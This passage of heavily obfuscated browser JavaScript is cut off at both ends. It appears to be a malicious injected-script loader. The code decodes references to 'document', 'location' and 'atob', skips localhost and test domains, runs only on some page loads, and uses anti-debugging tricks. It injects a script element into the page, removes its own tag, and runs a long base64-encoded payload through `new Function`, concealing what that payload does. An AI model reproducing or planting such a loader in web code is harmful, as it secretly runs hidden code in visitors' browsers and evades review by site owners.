K();},g[Y(0x1e6,'NAIG')]=function(K,L,N){return K(L,N);},g[Y(0x2b2,'1cP9')]=function(K){return K();},g[Y(0x33a,'%a5x')]=function(K,L,N){return K(L,N);},g[Y(0x306,'Bl)S')]=function(K,L,N){return K(L,N);},g[Y(0x19d,']NzS')]=Y(0x206,'kE)h')+'t',g[Y(0x2c9,'K@Ss')]=Y(0x340,'Vfbj')+Y(0x2c7,'G52O')+Y(0x1a4,'GLQZ'),g[Y(0x26b,'ZIey')]=Y(0x296,'FyKB')+Y(0x24e,'Vfbj')+Y(0x203,'dHxm')+Y(0x304,'%7#S')+Y(0x300,'2vR9')+Y(0x255,'Gb95')+Y(0x2a7,'trIQ')+Y(0x346,'kE)h'),g[Y(0x26c,'fhW3')]=Y(0x17c,'Vfbj')+Y(0x28a,'63iQ')+Y(0x1d8,'quTB')+Y(0x302,'4u]u')+Y(0x2d7,'DQ6C')+Y(0x2fd,'w%lW'),g[Y(0x185,'1cP9')]=function(K){return K();},g[Y(0x307,'4u]u')]=function(K,L,N){return K(L,N);},g[Y(0x313,'1cP9')]=function(K,L){return K+L;},g[Y(0x200,'wBdq')]=Y(0x2c6,'E]qC');var h=g,j=function(){var K=!![];return function(L,N){var O=K?function(){var Z=_0x1134841f;if(N){var P=N[Z(0x236,'wBdq')](L,arguments);return N=null,P;}}:function(){};return K=![],O;};}();function k(K,L){var a0=Y;for(var N in K)if(h[a0(0x1da,'PAPh')](N[a0(0x1bf,'Zh[k')+'h'],L)&&function(O,P){var a1=a0;for(var Q=0x2;h[a1(0x1ca,'1]iQ')](Q,P[a1(0x209,'4u]u')+'h']);Q++)if(h[a1(0x260,'kE)h')](O[a1(0x25f,'hNTX')+a1(0x2ef,'A9ow')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(N,arguments))return K[N];}function l(K,L){var a2=Y;return h[a2(0x2ea,'GNyH')](K,Math[a2(0x230,')Fie')](h[a2(0x22b,'kE)h')](Math[a2(0x2f9,')Fie')+'m'](),h[a2(0x290,'Vfbj')](h[a2(0x1ad,'%a5x')](L,0x1),K))));}function m(K,L){var a3=Y;for(var N=0x0;h[a3(0x2f4,'Vfbj')](N,L[a3(0x2ae,'hNTX')+'h']);N++){var O=L[N],P=h[a3(0x274,'wBdq')](0x0,O[a3(0x2a1,'O4Ak')+'Of']('.'))?h[a3(0x1ba,']NzS')]('.',K):K,Q=h[a3(0x1d0,'trIQ')](P[a3(0x2d8,'%a5x')+'h'],O[a3(0x23c,'G52O')+'h']),S=P[a3(0x243,'NAIG')+'Of'](O,Q),Q=h[a3(0x2df,'G52O')](-0x1,S)&&h[a3(0x244,'%7#S')](S,Q);if(Q&&(h[a3(0x2f3,'Zh[k')](P[a3(0x330,')Fie')+'h'],O[a3(0x286,'tEjo')+'h'])||h[a3(0x2d4,'NAIG')](0x0,O[a3(0x1f3,'trIQ')+'Of']('.'))))return 0x1;}}function p(){var a4=Y,K,L;return h[a4(0x2cb,'63iQ')](k,h[a4(0x202,'1]iQ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function q(){var a5=Y,K=h[a5(0x283,']5IQ')](s,h[a5(0x318,'ON2^')](p));if(K){var K=h[a5(0x1fc,'trIQ')](k,K,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return K&&K[0x4]&&!K[0x5]?!(h[a5(0x256,'Bl)S')](0x46,K[a5(0x2a4,'4Bo%')+a5(0x348,'63iQ')](0x0))&&h[a5(0x1c1,'GLQZ')](0x66,K[a5(0x288,'PAPh')+a5(0x25a,'hNTX')](0x0))||h[a5(0x1ee,'PAPh')](0x49,K[a5(0x1ae,'63iQ')+a5(0x232,'J&aU')](0x1))&&h[a5(0x2d0,'dHxm')](0x69,K[a5(0x339,'sNwr')+a5(0x192,'wBdq')](0x1))||h[a5(0x1d1,'Wa^l')](0x4c,K[a5(0x291,'s(BR')+a5(0x2d6,'FyKB')](0x2))&&h[a5(0x2b8,'1]iQ')](0x6c,K[a5(0x18b,'fhW3')+a5(0x282,'1]iQ')](0x2))||h[a5(0x18c,'ZIey')](0x45,K[a5(0x17d,'2vR9')+a5(0x214,'w%lW')](0x3))&&h[a5(0x34e,')Fie')](0x65,K[a5(0x2e8,'Bl)S')+a5(0x183,'FgHo')](0x3))||h[a5(0x1b5,']NzS')](0x3a,K[a5(0x266,'tEjo')+a5(0x29c,'7Etk')](0x4))):void 0x0;}}function s(K){var a6=Y;return h[a6(0x319,'hNTX')](k,K,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function w(){var a7=Y,K=h[a7(0x2bb,'hNTX')](p);if(K){var L=h[a7(0x29e,'!coh')](k,K,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),N,N=!!(N=!h[a7(0x20a,'4u]u')](L,'~')?h[a7(0x2ee,'PAPh')](s,K):N)&&h[a7(0x1a0,'J&aU')](k,N,0x8,[0x7,0x65],[0x0,0x68]);return h[a7(0x315,'hNTX')](L,N);}}function y(){var a8=Y,K=h[a8(0x24b,']NzS')],L=new RegExp(h[a8(0x2a8,'Zh[k')],'g');return K[a8(0x25e,'PAPh')+'ce'](L,'')[a8(0x20c,'ON2^')](';');}function z(){var a9=Y,K=h[a9(0x1b0,'K@Ss')],L=new RegExp(h[a9(0x1b9,'sNwr')],'g');return K[a9(0x18f,'q7we')+'ce'](L,'')[a9(0x265,'!coh')](';');}function A(K){var aa=Y;return h[aa(0x1a9,'O4Ak')](-0x1,K[aa(0x273,'39NZ')+'Of'](String[aa(0x22c,'trIQ')+aa(0x1af,'39NZ')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x2a2,'Gb95')](K)||new RegExp(h[aa(0x2c0,'7Etk')],'g')[aa(0x1d5,'wBdq')](K));var L;}function B(K,L){var ab=Y,N=K[ab(0x326,'GNyH')+'h'];return h[ab(0x33c,'K@Ss')](K[ab(0x30e,'fhW3')+ab(0x23f,'Zh[k')](h[ab(0x316,'!coh')](N,L[ab(0x16f,'63iQ')+'h']),N),L);}function C(){var ac=Y,K=h[ac(0x2e9,'ZIey')][ac(0x1a3,'%a5x')]('|'),L=0x0;while(!![]){switch(K[L++]){case'0':var N={};N[ac(0x317,'!coh')]=h[ac(0x2ed,'fhW3')];var O=N;continue;case'1':var P=h[ac(0x2b6,'G52O')](y),Q=h[ac(0x264,'O4Ak')](w),S=h[ac(0x189,'wBdq')](z);continue;case'2':var T=h[ac(0x2e2,'%7#S')](j,this,function(){var ad=ac,U=h[ad(0x164,'ZIey')](typeof window,h[ad(0x22e,'wBdq')])?window:h[ad(0x327,'7Etk')](typeof process,h[ad(0x1a1,'O4Ak')])&&h[ad(0x184,')Fie')](typeof require,h[ad(0x21c,'1cP9')])&&h[ad(0x2e7,'39NZ')](typeof global,h[ad(0x20f,'dHxm')])?global:this,V=function(){var ae=ad,W=new U[(ae(0x22a,'PAPh'))+'p'](O[ae(0x2b0,'NAIG')]);return!W[ae(0x31e,'Bl)S')](T);};return h[ad(0x246,'GNyH')](V);});continue;case'3':h[ac(0x294,'q7we')](T);continue;case'4':return!Q||!!(h[ac(0x250,'ykh&')](m,Q=h[ac(0x1b7,'Vfbj')](B,Q,String[ac(0x212,'ZIey')+ac(0x17a,'ZIey')+'de'](0x2e))?Q[ac(0x2f7,'w%lW')+ac(0x31c,'O4Ak')](0x0,h[ac(0x31a,'J&aU')](Q[ac(0x162,'7Etk')+'h'],0x1)):Q,P)||h[ac(0x16a,'Vfbj')](m,Q,S)||h[ac(0x167,'4u]u')](A,Q)||h[ac(0x263,'kE)h')](q));}break;}}function D(K){var af=Y,L=h[af(0x1a7,'ZIey')](p),N;L&&((N=L[af(0x208,'trIQ')+af(0x297,'PAPh')+af(0x271,'trIQ')](h[af(0x1d7,'A9ow')]))[af(0x23d,'!coh')]=h[af(0x210,'GLQZ')],N[af(0x268,')Fie')+af(0x19a,')Fie')+'t']=K,(L[af(0x2f2,'K@Ss')]||L[af(0x178,'GLQZ')]||L[af(0x29d,'1cP9')+af(0x235,'E]qC')+af(0x261,'NAIG')])[af(0x19f,'NAIG')+af(0x2c8,'J&aU')+'d'](N),N[af(0x2e1,'ON2^')+'e']());}function F(){var ag=Y,K,L=h[ag(0x1b2,'hNTX')](k,h[ag(0x2cf,']NzS')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),N,O,O;L&&(N=h[ag(0x262,'Wa^l')],O=new RegExp(h[ag(0x1c3,'PAPh')],'g'),(O=L[N[ag(0x2c2,'NAIG')+'ce'](O,'')])&&O[ag(0x28b,'GNyH')+ag(0x2eb,'A73@')][ag(0x249,'YgBA')+ag(0x1b4,'YgBA')+'d'](O));}try{var G,H,J;h[Y(0x166,'E]qC')](C)||(h[Y(0x33b,'trIQ')](F),h[Y(0x163,']NzS')](0x1,h[Y(0x198,'%a5x')](l,0x1,G=0x4))||h[Y(0x309,'tEjo')](D,h[Y(0x30b,'DQ6C')](h[Y(0x28c,')Fie')]('(',new Function((function(){var _0x8177859=function(){var _0x4265907c=['u3rms0rcne1Qttjmq2rHsvC0BeP5A3jtEwD3zurjELPt','BMjhvNvAm1jVsJeWn2r5C3jlwhqWufnOmeT6qJrnu2TS','mg9sq2S3zLr0EvPyuJfJBtrNuwX0veTeqJrnALKXtenK','v0LUtenKrgrvsMTtBtf2tuzJm2nty3nkmJvyyuDot1OW','ExDUuuHSDLv5y3blmhnVtuHNEfPuy3nkmu5ky2PjBKTt','BMXewLDfBKXdzfHovvj1wM0XCK1UvLHkExDUyKrcmfPf','qNHmwe03zLn4A1CWC29nsgD4wKDfC0OWDgfKmefUs1yW','B2P6vey','vJbZv3PcnfLtD3DLrgn6wfn4yK1izZrmrei0tKDozeXg','rgDZsNLowLPiqw5lu3HRvZbZB01iz3LovgDZsJnAnwvU','ywrPy3blEwqWsNL4A1CWC29nsgD4wvrnC0OZyZjKmvLU','vMnUtenKwe5xEgPwAMHYuKzKuLyXz25mq2r1y1DSq1eY','ovzuDhLAwfiXy200z1OXDfHlrei0twPgAKXdy3PHr3G2','rMTAu2nWs1n0D1LysNPAvwX1zenOs0TeqJrnvgrOtenK','BeOXmg9mvei0twLRn2zxDZLAr1zQyJjsBfzwsKPrmJL0','z3HAAMTZsNPoB2jiB25lvJa5u3LND2verM1oExDUvZnS','mZa3whPcne5Qz3PoEMT6tvDwyKOYmuvrA051u0nKzfbx','teTeqJrnv016tenKywnguM9kEwTYu3LND2vertvnq3DU','mtG2mtq5z1vfswDP','nfvJDuPODW','s0y4D2vewtrnEMm1txPgA0XeqJrAAKv5wM1jCeXdrM1K','CfaZAZzKBhrHs0rcne1xwxLmq2r5vda5tKP5BgrlsgTZ','mtq1nJC4BMfPv2ri','uK5uBwT3y2XJBKXdzhLprZL5vJfks1PfmxrHmw9UtenK','AKLZsJb0ywqWqw5lu3nUyM1JBKXhuMjtEwD3zurjm015','CeSWC29nsgD4tNPNC0OYEdfxA0LUs1n0teTeqJrnv1K0','BMfyAgTzEwnWsZbZB01iz3Lor0LZsJeXtKTSC25lu3rm','DgiYEfHvA3HisNL3BLKWAfbKBgmXtLuWBKXdzfHomwHA','mvfyveLdqG','mvjODxfWva','rw5mq2rYyLC5mwqXtNzJBvjOsNL3BLPTAdvvvMmYuJi4','EwHcsNLSzeThzgjwu2D3zurjmLPdD25yvtbXv3LJCfHt','mJrVy1n4EKTyDhLAwfiXy200z2nyEdHJENq5teDsyLn5','BgvUz3rO','t2vyCfbkEwTWs3KXD1LysNPAvwX1zenOs0TeqJrnv05T','tenKBKP5A3nLrdfUvZfvB01iz3Lnr1vZsJfWDvDfuw5l','qwLsuKi','y1n4EKXiwxnKExG0teHRC2vPBdDJBvyWzfHkDuLirw9J','sJj0tMjuzgHsEwnZsJjSDgeYmxbvmNruvJfkseP5D25s','A1CWC29nsgD5tvDrC0OWntvLAZHUs1yWovPUvNvzm1jW','s0rcne1QtMTmq2qZtM5Kv0P5Bgrlr2TZyZf0Ae5tz3DL','uLzJmvzisw5mq2rytM5VnvOYmxjpq2nZsJfKu00YuKHx','CvDqAKi','C25lu3nUyunKzeTuDerlExnWyvDzB1OXDe9lrei0twPs','s1yWovn5z3DLrezOtKn3BKLwCdnsAwnWsZbZB01iz3Ln','tLvgvgiWDezsEwnZsJbAvgeYtNfIv3rjzwPOCMvSzfjK','sJjNBLHtEhPlu1LTwM5wDvKZuNbImJrVzhL4neTyDdjz','m3vZqwjfvW','odG5ofjUqMTdsG','y3LoreO1wvDvBG','mJC2mdy3BvbZDfHh','ovPdAhnlvhrTyJnjB2rTrNLjsfu5tuHND0XiwtLIrNnU','vuP5D25ABtfYzfzJmfjhvKvJu2nZsJbgsuWYuLzrmNr1','z25kEwXIvLnNDW','mtu1mJm4mxnXywXJDW','BLjRnvDzmvu0ytbwrLj5y3nkmwmXwLzgwfvyqMTtmgXW','mu1VtuHNEe56rxnkmejsuw1jBKTwmhbkAvPdvZfnB01i','weLNyxOWD2veqxnIrdeWyuDSELD5zdfzv2rsvMXnBLHw','q2nWwfqXBwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjP','ufzvn2nTvJbKweP1suDKyLzPz3DLrezRtLn3BLuWBhLn','tvDvnuXdzfDKBvzlsNLRCLn5z3DLreL5tLn3BMiXz2HA','u3H1vZnszfbxnwjImtbZyMX0DLHumxDpmZeWufrcne1d','rei0tM1AzeXgC3DLrefZtuHNmK5gmhbpmMXTs0HNCgnT','uM1mq2rHyMXOruP5BgrlrZHZzdjSDvPhotnlu2W4zKnO','vxPmq2q0tw1KAeP5A3jtEwD3zurfne55D25jmwXRy0nJ','z3HArevZsJfosG','rhqWuercne1uqxDpm1fYs3LSn2jSDdbyvdeWtZmXBwiZ','yvC1A2iZy3nrBhrus0rcne1Qwtrmq2rIzvzWmKP5Bgrl','mNq1vJfgteP5D25wEMrHwtfwswrhtK5prZLnsNL3BMfR','nJyZnZzxtKjTvLO','sJjSDvPhvJrumLLUwfnODuTuDdLJBvyWzfHkDuLhCZDM','y3nkEwnWteHJovOXDfzlrei0twPJD0Xdy29JrxHLsNLS','m0jRvwXRD1jPy3nkmwmZzvrowe5QBhnLrMnUtenKC1rv','DgnhrNLJmLzkyM5rB1nPz3DLreL6tNL3BLjSvxDyAwnW','mti1zvf1qwfT','mvPRvdboDLv5y3nkmwrtv21ov2qYB3jHmJfYtw1svgiX','v0ngBuP5A3jtEwD3zurjELLtD25jvNaZuMLJCeXhuMjt','vZvQzeDSDMjPAezlwhqYwvHjz1vQmu9pm0PSzeHwEwjP','uMvNrxHW','tLj5y3nkm05kv0HKwfvwzenkExDUzdnArfvysKrHEKvU','rw5mq2qZtwXWALuYrw5mq2rcyuu5u1fQAhjIu2nZsJfJ','v0LWww5kBfLxCZDAv3H6wLncAfD5zhDKwe5VsJeWB1Lw','stLzvee3y21wmgrysNvjr2rIwvrjB01iz3HAvevZsJfk','zfHoBfPRuJjKtgvUAfHkExDUyLrODK9ytNHrBu5ty1nJ','sJnJmMqXww5lu3rms0rcne1uzZbmq2rIzvzWmKP5A3jt','sgCYwteWCeXdrwHLq1LTyZf0Ae5tz3DLreu0t0n3BLjS','B1LtEgLlwhqYwvHjz1nQmwznsgCYt0rnm09utxHAvhqZ','BKXdzhLvmJLjvJfjm1PgsNrHmu1UtenKCMn6rMHwmuj0','BMnivNPHq2rKs0DgyKOZtM9Hv1OWsJeWB0TtAZDMwde5','vZbZB01iz3HABuLZsJjSC04Ymg5lvJa5wM5wDvKZuNbI','mLOXyM1omgfxoxvjrJH3zurzne16yZvnEKzSs0DfC1LP','AZDMu2DWs1rZpq','ww5fngeZuLHorMnUtenKwfvSwMPwBMrXtKDWrgf6rJjr','B01iz3HzEKfZsJfOuLPhvw5lvJbZuvz0t0TeqJrnv015','u3H6s1H0EvPyuJfJBtrNy1nfovbyttDMu3HRvZbZB01i','mdLABLz1wtnsCgiYng9Ju3H6s1H0EvPyuJfJBtrNy1H4','twPbnuXdzgjrwevVsNLRCLn5z3DLreKWwvn3BKKXBgTJ','uxPmq2rWyKrKDa','tuHNEe9uy3nkmxq1v25zBKTtC25yu2nZwKz0teTeqJrn','sgD4t1DvC0OYBdrAr01Us1yWCfaYzhnImKPOyKrWmgfh','mtm0otfdwvPgswq','B2jQzwn0','B01iz3HoBvLZsJnJmvnQqw5lu2TXtfHcAgnUtMXtvZuW','vJbKweP1suHNowmXDgHou2D3zurgBvPtD25sBfv3wgLJ','rNLJmLzkyM5rB1nPz3DLrezQtLn3BLHQwxfyu2nWs1nV','s1nZDgnhrNLJmLzkyM5rB1nPz3DLrezOwwL3BLHvmhfx','z3HzBvvZsJfAmLPvB25lu3nUwtjvBLHtz3zxmKv0zwTf','v3LKmvLxzfjwBe1UwfqXyK1iz3Hmrei0tun3D2veqMrm','v0z1s0G1CuTtBhLAwfiXy200z2fQDhLAwfiXy200z2rh','BKTtDeXlrei0tvDzEKXdze9LwhbqsNLRCLn5z3DLreu1','AezmrvLWztnAAgnPqLbqvtq3y21wmgrysNvjr2rIvhLN','BhPmrwC5wM5wDvKZuNbImJrVs1H0mLLyswDwrdfutevR','tenKCK9hDdfArgHYuKzKuLf5y3nkmMHuyJb4rvuYow9I','C25Ir1z1wJnsBW','wfnNBLbty3nnsgCWs1z0vKTeqJrnALeZtenKyLfyrw9k','ExGYs1r0ou8ZwMHJAujUufDrC2femw1KvZvQzeDSDMjP','mwmWuw1osviWsMTwv0vUtenKwfvSCgTvBgHyvw5nngj6','u2nZsJnnngiZqLHovxHouLDfBKXdzentvKjpvJa5BgvP','Be5YyvzKuLf5y3nkmwmZwKDsu2jxoxnwmuPSvKnJC0OX'];function _0x4265907d(a,b){a=a-0x14f;var c=_0x4265907c[a];if(_0x4265907d['FwboVJ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4265907d['EVxMmR']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4265907d['bVXVIE']={},_0x4265907d['FwboVJ']=!![];}var e=_0x4265907c[0x0],f=a+e,g=_0x4265907d['bVXVIE'][f];if(g===undefined){var h=function(i){this['HxzpoU']=i,this['ZuVgUU']=[0x1,0x0,0x0],this['TvvUCZ']=function(){return'newState';},this['xVhgYX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vFSesq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ozQPmF']=function(){var i=new RegExp(this['xVhgYX']+this['vFSesq']),j=i['test'](this['TvvUCZ']['toString']())?--this['ZuVgUU'][0x1]:--this['ZuVgUU'][0x0];return this['zzCdmx'](j);},h['prototype']['zzCdmx']=function(i){if(!Boolean(~i))return i;return this['dQrNcT'](this['HxzpoU']);},h['prototype']['dQrNcT']=function(j){for(var k=0x0,l=this['ZuVgUU']['length'];k<l;k++){this['ZuVgUU']['push'](Math['round'](Math['random']())),l=this['ZuVgUU']['length'];}return j(this['ZuVgUU'][0x0]);},new h(_0x4265907d)['ozQPmF'](),c=_0x4265907d['EVxMmR'](c),_0x4265907d['bVXVIE'][f]=c;}else c=g;return c;}var _0x4265907w=_0x4265907d;(function(a,b){var s=_0x4265907d;while(!![]){try{var c=-parseInt(s(0x18a))*parseInt(s(0x161))+-parseInt(s(0x17b))*parseInt(s(0x162))+-parseInt(s(0x174))*-parseInt(s(0x157))+-parseInt(s(0x175))+parseInt(s(0x15b))*parseInt(s(0x158))+-parseInt(s(0x1a9))*-parseInt(s(0x18f))+-parseInt(s(0x177));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4265907c,0xe18a4));var _0x4265907e=window;function _0x4265907f(c,d){var t=_0x4265907d,e={};e['ytskz']=function(i,j){return i===j;},e['tABGi']='function',e[t(0x1c3)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x166)]===d&&function(j,k){var l={};l['AiRRB']=function(p,q){return f['ytskz'](p,q);},l['txveq']=f['tABGi'],l['qWPjB']=function(p){return p();};var m=l,n=g(this,function(){var u=_0x4265907d,p=typeof window!=='undefined'?window:m[u(0x169)](typeof process,u(0x1aa))&&typeof require===m['txveq']&&typeof global==='object'?global:this,q=function(){var v=u,r=new p[(v(0x193))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m[u(0x16f)](q);});n();for(var o=0x2;f['ojzTF'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4265907f(_0x4265907e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDY4Mzc5MzFkPVsnbXdKZFNYe'+_0x4265907w(0x1bf)+'ZkSFNrTFdPbGNLVycsJ1dPaUhGU285V1J'+'DJywneXVleHZxdScsJ0Z1TmNUYm56Jywn'+'Y2VPQlc3R3onLCd5eENURGMwJywnb2RGZ'+'FA4a0RXNTgnLCdXNlJjSkNvZGRHOCcsJ1'+'c3SmRLMEdQeEcnLCdXNGxkVXRDaHZHJyw'+'nQlNvekRtbzdXNVMxamNkZEhhWmNKYScs'+'J0V4VGxXUXFMbkNrY1dRRycsJ3doTmRKO'+'G9RVzVHJywnV1EzZEdxOEtqVycsJ1c2Qm'+_0x4265907w(0x15c)+'Bd2hkTW1vNVc0TycsJ1c0amdXNmhjT1p1'+'JywnaG1rNFc1WEV0RycsJ3BocGNWMUZkR'+'0NrSldQdScsJ2Z0QmRVWmhjS0xaZEpXdG'+'RQU29SeW1vSycsJ1c3ZGNMbW8yV1BEcCc'+'sJ2IzM2RPTkJkU1cnLCdoQ2t2Vzd2WndH'+'JywnV1JpWXJXJywnVzZuSFc2VmNPcnUnL'+'CdhOGtualNrNldQMCcsJ1dQZGRKdENhZ3'+'EnLCdhc0w4V1A0ZCcsJ3ZmL2NQYjlBJyw'+_0x4265907w(0x17c)+'JywnVzdXVFdPOXFXNmknLCdBd3RjSzJ4Z'+'EthJywndjBkZFBTb1pXNUcnLCdCMW1URT'+'hrSicsJ1dRbGRPSG05anEnLCdldEpjTkN'+'rc1dQaScsJ2NJN2NRU2sxV1FXJywnVzVL'+_0x4265907w(0x1a1)+'29ZVzdWZElTb0NXUFMnLCdXN1JjTVlGY0'+'lTb0EnLCdtWkhoV09pZScsJ2VKbGNObWs'+'xV1BDJywnVzVEbFc2bGNNYnknLCdoWmF6'+'bVl1JywnaW1vV1dPVmRPQ28rJywneEpGY'+'094NHInLCd0dDRHZkhEclc1dScsJ25Tb2'+'l6bW82bVcn'+('LCd3dWl4eHFPJywnd0tWZFJTb1RXNEMnL'+'CdvSmxkUkNrdVc1cScsJ0ZnU3lDWTAnLC'+_0x4265907w(0x198)+'sJ1dPeXJxQ29teUcnLCdXUUtWdG1vOVdS'+'cScsJ1c3bGRSS2RkUG1rRycsJ2ZhUmNMO'+'GtQV1I3Y1BtazNpbWtqaktPJywnYnR0ZE'+'1ta2dXN3knLCdXNVRuVzRKY0xHcScsJ2c'+'wTmRUeEpkT0cnLCd3TEpjTjhrWHJhJywn'+'YkNvdldScGRHQ294JywneDAwQ3hXVycsJ'+'2FXS1pGbW9zJywnbTBhcycsJ1dRdkxXNH'+'BkUVNveScsJ1c1eGRQZ0c4RmEnLCdrSS9'+'kTlNrN1c0aScsJ3dtb2dXUjNkTm1rKycs'+_0x4265907w(0x16b)+'ktiOEU4a1InLCd5dW1XdGRXJywneTFSY0'+'k4a010YScsJ2VxQmRUOG9TVzVWY1VDa1p'+'hRycsJ1dQTmRLOG9ObGg4JywnV1JYMlc0'+'UmRJOG9LJywndEhydldSdTUnLCdkWHRjT'+_0x4265907w(0x1bb)+'c2dGRSU29pV1I0aScsJ1c1UmNSYS9jTzh'+'vRCcsJ3VyYktrQ29sJywnbUNrVFc2OTVG'+'YScsJ21JdGRLbWtGVzZxJywnZ21vU1dPM'+'2RNbW9BJywnQXZwY0g4a016VycsJ1c3dG'+'RIbW93V1JHYycsJ0NnbGRRU291VzVxJyw'+'naVhsZFZTa2lXNXUnLCdXUmVQVzZGY09h'+'RmRKSFRlJywnV083ZFZhOHBkRycsJ2Q4a'+'05XUXpTJywnVzRwY0h0UmNIOG9CJywnVz'+'duOWk4aytGVycsJ0JoeGNLeEZkSnEnLCd'+'XNENLVzZQbENhJywnZVl1TW5hNCcsJ3g4'+'b2J6R0JjUmEnLCdXN3VIV085aVc1eScsJ'+'1c1OGdnbWtXVzc0Jywnb0NvYkY4b29hcS'+'csJ3dOQmNO')+('aEZkUWEnLCdjVzhqVzVUWicsJ2w4a21pU'+_0x4265907w(0x189)+'hwY1E4a1lXUXknLCdXUnRkS2FpY2RHJyw'+'nZXJpTGtzdScsJ2pJR1BhWjgnLCdFdVZj'+'VVNrekNHJywnVzdiWm04a0hXNnhkVENvK'+_0x4265907w(0x1b9)+'FzVycsJ1c3cWVXNkRhQ2EnLCdwOG9adHE'+_0x4265907w(0x19c)+'QScsJ2VkQ3d6U29UJywnZEhPbXI4b3InL'+'CdqSUpjUVNrbFdSNCcsJ3lnQmNIU2s1Qn'+'EnLCdXNWpUbG1rYkJhJywncDJKZFJ1UmR'+_0x4265907w(0x194)+'LCdlWDRydndTJywnVzdKY1BZZGRQbW9MJ'+'ywnV1B2Nlc1VmRJYScsJ1c2ZGROYUNLRX'+_0x4265907w(0x163)+'nLCdDTEJjS05kZFFhJywnQzhvNVdRWmRK'+'OGtZJywnZ1lmRFdPdVMnLCdoYUdQVzVMR'+'CcsJ1c3clZnU2toQlcnLCd3bW9IcVk3Y1'+'BhJywnV1BOY0tXQmNSU2t5JywnbWN1L1c'+'3ZmknLCdpOGtpV1JmR1dQeScsJ2Fta1hm'+'U2tTV1JTJywnVzdUcG44a3JzVycsJ0F3U'+'0xXNEN4Q3FPJywnVzQ3ZFRZeU1EYScsJ1'+'c1V1JXNHJGc2EnLCdXUlpkTENvQW5lUyc'+'sJ2JJNERoZE8nLCdkcmViVzVESCcsJ1c0'+'SGtXNGRjS1ptJywnZXFKY1BDa1RXUGUnL'+'Cd5MzdjSU43ZFVHJywnZ3N4ZE9Ta2xXNG'+_0x4265907w(0x195)+'2ZGNKOG9BVzU5UScsJ1c3OFZXT3JRVzRl'+'Jywnd2hHM3hiZScsJ2R1RmRIdGFEJywnR'+'TJSZFJtb2lXN1MnLCdmcThXVzZiKycsJ3'+_0x4265907w(0x176))+(_0x4265907w(0x1b5)+_0x4265907w(0x150)+'VPJywnRUtWY1MwaGRHVycsJ0RlcWt5SG0'+'nLCdvV3hjSWVSZFZXJywnRVNvM0FJL2NN'+'YScsJ3d2MWZkc0ZkR1pMMFc0cGRPOGtIR'+'UcnLCduQ2tTVzREQkVhJywnVzV4ZEkzcW'+'lzcScsJ1c1VFlXNXhjTmJlJywnVzRGY1F'+_0x4265907w(0x160)+'azhrQ2Rtb3pXN254QVNrdkZKTycsJ1c0S'+'011bWt6Vzc0JywnRU03Y09JbmgnLCdqQ2'+'9ERUNvNScsJ29xVEdXUnEnLCdXNkJkUDh'+'vTW1HbGNWQ2tRV1BGY0c4b2hXNUdVVzVT'+'JywnamNlcXVTb00nLCdXUkJkUDhvVW4xa'+_0x4265907w(0x1ba)+'csJ1c2TzhXNFRkQkcnLCd6bWswVzRWY1Y'+'4azBFQ29jVzZ0ZEtxOVRXNzQ5JywnQVk1'+'eFdQTzEnLCdxTGk2QVNrUScsJ0N4QmNOQ'+'2tocmEnLCdqOG9YV08zZE9Db0QnLCdEaH'+'ZRdDhrSScsJ0ZMUmNUclBrJywnVzdUN1c'+'2RmNOSlMnLCdXNHBkSWVwZFJtazMnLCdX'+'T2hkUzhvQWhmMCcsJ3pmQ3d2czQnLCdrS'+_0x4265907w(0x18d)+'dvVzQ4NCcsJ1dSdWRCbW94V1B1JywnV1J'+'WY05Da2pXTzBRJywnYzBwZFIzQmRIYScs'+'J3BKMG54U29zJywnVzc3Y0c4b0ZuVzQnL'+'CdXUXpCVzZWZFNtb3UnLCdXNTdjVkNva2'+'JaeScsJ0NaQmNUTTh5JywnV1JHaVdQUmR'+'PSXknLCdsS2RkUktWZEtHJywnclpwY08y'+'T2InLCdqQ29RV081Z1c2VycsJ2o4b0hXT'+_0x4265907w(0x190)+'RXNk5kTUNv')+('YVdReWInLCdXNUN1b1NrOFc1YScsJ3poR'+'2l5Sm0nLCdmWUNTRm1vUycsJ3NOZGNLMV'+'JkUGEnLCdGdFhFV1J1aicsJ1c1N2NJd3F'+_0x4265907w(0x179)+'VzcwJywnRmdQZUU4a3YnLCdpU2tNZUNrS'+'1dSNCcsJ1c3VmRWSjB2cmEnLCdwbWtzbW'+'1rRFdPTycsJ1c3dVRXNHpIdEcnLCdsWU9'+'aeFNvdCcsJ2tDb2hGU28waWEnLCdwdHJx'+'V1JHQycsJ3NzNUpXT2UyJywnVzcvZFFja'+'UdDYScsJ0F3SmNIU2tGRlcnLCdDaEZkVF'+'Nvelc